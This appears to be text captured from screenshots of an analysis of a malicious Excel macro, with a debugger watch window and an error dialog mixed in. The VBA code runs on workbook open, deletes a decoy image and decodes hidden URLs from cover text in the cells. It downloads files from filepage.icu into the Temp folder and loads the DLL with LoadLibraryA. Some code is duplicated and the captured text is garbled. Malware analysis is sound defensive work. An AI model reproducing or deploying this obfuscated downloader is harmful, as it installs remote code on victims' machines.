 #If Win64 And VBA7 Then
Private Declare PtrSafe Function URLDownloadToFileA Lib "Urlmon" (ByVal one As LongPtr, ByVal two As String, ByVal three As String, ByVal four As LongPtr, ByVal five As LongPtr) As LongPtr
Private Declare PtrSafe Function LoadLibraryA Lib "kernel32" (ByVal two As String) As LongPtr
Private Declare PtrSafe Function FreeLibrary Lib "kernel32" (ByVal two As LongPtr) As Integer
Private Declare PtrSafe Function GetTempPathA Lib "kernel32" (ByVal one As LongPtr, ByVal two As String) As Integer
#Else
#If Win64 Then
Private Declare PtrSafe Function URLDownloadToFileA Lib "Urlmon" (ByVal one As LongPtr, ByVal two As String, ByVal three As String, ByVal four As LongPtr, ByVal five As LongPtr) As LongPtr
Private Declare PtrSafe Function LoadLibraryA Lib "kernel32" (ByVal two As String) As LongPtr
Private Declare PtrSafe Function FreeLibrary Lib "kernel32" (ByVal two As LongPtr) As Integer
Private Declare PtrSafe Function GetTempPathA Lib "kernel32" (ByVal one As LongPtr, ByVal two As String) As Integer
#Else
Private Declare Function URLDownloadToFileA Lib "Urlmon" (ByVal one As Long, ByVal two As String, ByVal three As String, ByVal four As Long, ByVal five As Long) As Long
Private Declare Function LoadLibraryA Lib "kernel32" (ByVal two As String) As Long
Private Declare Function FreeLibrary Lib "kernel32" (ByVal two As Long) As Integer
Private Declare Function GetTempPathA Lib "kernel32" (ByVal one As Long, ByVal two As String) As Integer
#End If
#End If
Dim u As String
Dim b As String
Dim s As String
Dim c As String
Dim pp As String
Dim v As String
Dim d As String
Dim inte As Integer
Public Sub Workbook_Open()
ActiveSheet.Shapes("Picture 1").Delete
u = Sheets("Sheet1").Range("C4")
b = Sheets("Sheet1").Range("C10")
s = b
v = Mid(u, 23, 2)
c = v
v = Mid(u, 37, 2)
c = c + v
v = Mid(u, 67, 1)
c = c + v
v = Mid(u, 53, 2)
c = c + v
v = Mid(u, 75, 8)
c = c + v
v = Mid(u, 107, 1)
c = c + v
v = Mid(u, 113, 3)
c = c + v
v = Mid(u, 133, 1)
c = c + v
pp = c
v = Mid(u, 8, 1)
pp = pp + v
#If Win64 And VBA7 Then
Call cccc
#Else
#If Win64 Then
Call cccc
#Else
v = Mid(u, 2, 1)
c = c + v
inte = GetTempPathA(512, s)
v = Mid(b, 53, 8)
b = Mid(s, 1, inte)
d = b
b = b + v
v = d + Mid(d, 5, 1)
URLDownloadToFileA 0, c, b, 0, 0
URLDownloadToFileA 0, pp, v, 0, 0
Dim ulng As Long
ulng = LoadLibraryA(b)
FreeLibrary ulng
#End If
#End If
End Sub
Public Sub Workbook_Open()
ActiveSheet.Shapes("Picture 1").Delete
u = Sheets("Sheet1").Range("C4")
b = Sheets("Sheet1").Range("C10")
s = b
v = Mid(u, 23, 2)
c = v
v = Mid(u, 37, 2)
c = c + v
v = Mid(u, 67, 1)
c = c + v
v = Mid(u, 53, 2)
c = c + v
v = Mid(u, 75, 8)
c = c + v
v = Mid(u, 107, 1)
c = c + v
v = Mid(u, 113, 3)
c = c + v
v = Mid(u, 133, 1)
c = c + v
pp = c
v = Mid(u, 8, 1)
pp = pp + v
Microsoft Visual Basic for Applicatio...
运行时错误 '5':
无效的过程调用或参数
确定
帮助
Public Sub Workbook_Open()
'ActiveSheet.Shapes("Picture 1").Delete'
u = Sheets("Sheet1").Range("C4")
b = Sheets("Sheet1").Range("C10")
s = b
v = Mid(u, 23, 2)
c = v
v = Mid(u, 37, 2)
表达式 值
c "http://filepage.icu/f"
d "C:\Users\guy\AppData\Local\Temp\"
inte 32
pp "http://filepage.icu/p"
s "C:\Users\guy\AppData\Local\Temp\ jifilm website has made.dll it very clear that the X-T4 is going to be officially announced on
v "C:\Users\guy\AppData\Local\Temp\s"
b "C:\Users\guy\AppData\Local\Temp\made.dll"
u "If you pemember, Alfa htRomeo seems tpo be planning //on revealing: a new filepage vehicle in June of 2020. The icu said vehicle
Public Sub cccc()
v = Mid(u, 13, 1)
c = c + v
inte = GetTempPathA(512, s)
v = Mid(b, 53, 8)
b = Mid(s, 1, inte)
d = b
b = b + v
v = d + Mid(d, 5, 1)
URLDownloadToFileA 0, c, b, 0, 0
URLDownloadToFileA 0, pp, v, 0, 0
Dim ulng As LongPtr
ulng = LoadLibraryA(b)
FreeLibrary ulng
End Sub